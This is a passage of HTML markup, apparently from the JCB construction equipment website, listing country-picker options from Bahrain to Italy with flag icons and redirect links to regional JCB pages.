                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BH" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bh" />
                                </svg>
                                <div class="c-country-picker__country">Bahrain</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BD" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bd" />
                                </svg>
                                <div class="c-country-picker__country">Bangladesh</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BB" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bb" />
                                </svg>
                                <div class="c-country-picker__country">Barbados</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BY" data-redirect-country-url="https://www.jcb.com/ru-RU/products/machines/ekskavatory-poghruzchiki/3cx/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#by" />
                                </svg>
                                <div class="c-country-picker__country">Belarus</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BE" data-redirect-country-url="https://www.jcb.com/nl-NL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#be" />
                                </svg>
                                <div class="c-country-picker__country">Belgium Dutch</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BE" data-redirect-country-url="https://www.jcb.com/fr-be/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#be" />
                                </svg>
                                <div class="c-country-picker__country">Belgium French</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BZ" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bz" />
                                </svg>
                                <div class="c-country-picker__country">Belize</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BJ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bj" />
                                </svg>
                                <div class="c-country-picker__country">Benin</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BT" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bt" />
                                </svg>
                                <div class="c-country-picker__country">Bhutan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bo" />
                                </svg>
                                <div class="c-country-picker__country">Bolivia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BA" data-redirect-country-url="https://www.jcb.com/sr-Cyrl-BA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ba" />
                                </svg>
                                <div class="c-country-picker__country">Bosnia Herzegovina</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bw" />
                                </svg>
                                <div class="c-country-picker__country">Botswana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BR" data-redirect-country-url="https://www.jcb.com/pt-BR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#br" />
                                </svg>
                                <div class="c-country-picker__country">Brazil</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VG" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vg" />
                                </svg>
                                <div class="c-country-picker__country">British Virgin Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BN" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bn" />
                                </svg>
                                <div class="c-country-picker__country">Brunei</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BG" data-redirect-country-url="https://www.jcb.com/bg-BG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bg" />
                                </svg>
                                <div class="c-country-picker__country">Bulgaria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BF" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bf" />
                                </svg>
                                <div class="c-country-picker__country">Burkina Faso</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BI" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bi" />
                                </svg>
                                <div class="c-country-picker__country">Burundi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kh" />
                                </svg>
                                <div class="c-country-picker__country">Cambodia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cm" />
                                </svg>
                                <div class="c-country-picker__country">Cameroon</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CA" data-redirect-country-url="https://www.jcb.com/en-CA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ca" />
                                </svg>
                                <div class="c-country-picker__country">Canada </div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CA" data-redirect-country-url="https://www.jcb.com/fr-CA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ca" />
                                </svg>
                                <div class="c-country-picker__country">Canada French</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CV" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cv" />
                                </svg>
                                <div class="c-country-picker__country">Cape Verde</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BQ" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bq" />
                                </svg>
                                <div class="c-country-picker__country">Caribbean Netherlands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KY" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ky" />
                                </svg>
                                <div class="c-country-picker__country">Cayman Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CF" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cf" />
                                </svg>
                                <div class="c-country-picker__country">Central African Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TD" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#td" />
                                </svg>
                                <div class="c-country-picker__country">Chad</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CL" data-redirect-country-url="https://www.jcb.com/es-CL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cl" />
                                </svg>
                                <div class="c-country-picker__country">Chile</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CN" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cn" />
                                </svg>
                                <div class="c-country-picker__country">China</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RU" data-redirect-country-url="https://www.jcb.com/ru-RU/products/machines/ekskavatory-poghruzchiki/3cx/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ru" />
                                </svg>
                                <div class="c-country-picker__country">CIS</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#co" />
                                </svg>
                                <div class="c-country-picker__country">Colombia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#km" />
                                </svg>
                                <div class="c-country-picker__country">Comoros</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cg" />
                                </svg>
                                <div class="c-country-picker__country">Congo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cr" />
                                </svg>
                                <div class="c-country-picker__country">Costa Rica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CI" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ci" />
                                </svg>
                                <div class="c-country-picker__country">Cote d Ivoire</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HR" data-redirect-country-url="https://www.jcb.com/hr-HR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hr" />
                                </svg>
                                <div class="c-country-picker__country">Croatia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CU" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cu" />
                                </svg>
                                <div class="c-country-picker__country">Cuba</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CW" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cw" />
                                </svg>
                                <div class="c-country-picker__country">Curacao</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CY" data-redirect-country-url="https://www.jcb.com/en-CY/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cy" />
                                </svg>
                                <div class="c-country-picker__country">Cyprus</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CZ" data-redirect-country-url="https://www.jcb.com/cs-CZ/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cz" />
                                </svg>
                                <div class="c-country-picker__country">Czech Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DK" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dk" />
                                </svg>
                                <div class="c-country-picker__country">Denmark</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DJ" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dj" />
                                </svg>
                                <div class="c-country-picker__country">Dijibouti</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DM" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dm" />
                                </svg>
                                <div class="c-country-picker__country">Dominica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#do" />
                                </svg>
                                <div class="c-country-picker__country">Dominican Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CD" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cd" />
                                </svg>
                                <div class="c-country-picker__country">DR Congo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TL" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tl" />
                                </svg>
                                <div class="c-country-picker__country">East Timor</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EC" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ec" />
                                </svg>
                                <div class="c-country-picker__country">Ecuador</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EG" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#eg" />
                                </svg>
                                <div class="c-country-picker__country">Egypt</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SV" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sv" />
                                </svg>
                                <div class="c-country-picker__country">El Salvador</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GQ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gq" />
                                </svg>
                                <div class="c-country-picker__country">Equatorial Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ER" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#er" />
                                </svg>
                                <div class="c-country-picker__country">Eritrea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EE" data-redirect-country-url="https://www.jcb.com/et-EE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ee" />
                                </svg>
                                <div class="c-country-picker__country">Estonian Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sz" />
                                </svg>
                                <div class="c-country-picker__country">Eswatini</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ET" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#et" />
                                </svg>
                                <div class="c-country-picker__country">Ethiopia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FO" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fo" />
                                </svg>
                                <div class="c-country-picker__country">Faroe Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FJ" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fj" />
                                </svg>
                                <div class="c-country-picker__country">Fiji</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FI" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fi" />
                                </svg>
                                <div class="c-country-picker__country">Finland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FR" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fr" />
                                </svg>
                                <div class="c-country-picker__country">France</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GF" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gf" />
                                </svg>
                                <div class="c-country-picker__country">French Guiana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PF" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pf" />
                                </svg>
                                <div class="c-country-picker__country">French Polynesia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gm" />
                                </svg>
                                <div class="c-country-picker__country">Gambia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GE" data-redirect-country-url="https://www.jcb.com/ru-RU/products/machines/ekskavatory-poghruzchiki/3cx/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ge" />
                                </svg>
                                <div class="c-country-picker__country">Georgia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DE" data-redirect-country-url="https://www.jcb.com/de-DE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#de" />
                                </svg>
                                <div class="c-country-picker__country">Germany</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GH" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gh" />
                                </svg>
                                <div class="c-country-picker__country">Ghana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GR" data-redirect-country-url="https://www.jcb.com/el-GR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gr" />
                                </svg>
                                <div class="c-country-picker__country">Greece</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GD" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gd" />
                                </svg>
                                <div class="c-country-picker__country">Grenada</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GP" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gp" />
                                </svg>
                                <div class="c-country-picker__country">Guadeloupe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GU" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gu" />
                                </svg>
                                <div class="c-country-picker__country">Guam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GT" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gt" />
                                </svg>
                                <div class="c-country-picker__country">Guatemala</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gn" />
                                </svg>
                                <div class="c-country-picker__country">Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gw" />
                                </svg>
                                <div class="c-country-picker__country">Guinea-Bissau</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GY" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gy" />
                                </svg>
                                <div class="c-country-picker__country">Guyana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ht" />
                                </svg>
                                <div class="c-country-picker__country">Haiti</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HN" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hn" />
                                </svg>
                                <div class="c-country-picker__country">Honduras</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HK" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hk" />
                                </svg>
                                <div class="c-country-picker__country">Hong Kong</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HU" data-redirect-country-url="https://www.jcb.com/hu-HU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hu" />
                                </svg>
                                <div class="c-country-picker__country">Hungary</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#is" />
                                </svg>
                                <div class="c-country-picker__country">Iceland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IN" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#in" />
                                </svg>
                                <div class="c-country-picker__country">India (English website)</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IN" data-redirect-country-url="https://www.jcb.com/hi-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#in" />
                                </svg>
                                <div class="c-country-picker__country">India (Hindi website)</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ID" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#id" />
                                </svg>
                                <div class="c-country-picker__country">Indonesia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IQ" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#iq" />
                                </svg>
                                <div class="c-country-picker__country">Iraq</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IE" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ie" />
                                </svg>
                                <div class="c-country-picker__country">Ireland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IL" data-redirect-country-url="https://www.jcb.com/he-IL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#il" />
                                </svg>
                                <div class="c-country-picker__country">Israel</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IT" data-redirect-country-url="https://www.jcb.com/it-IT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
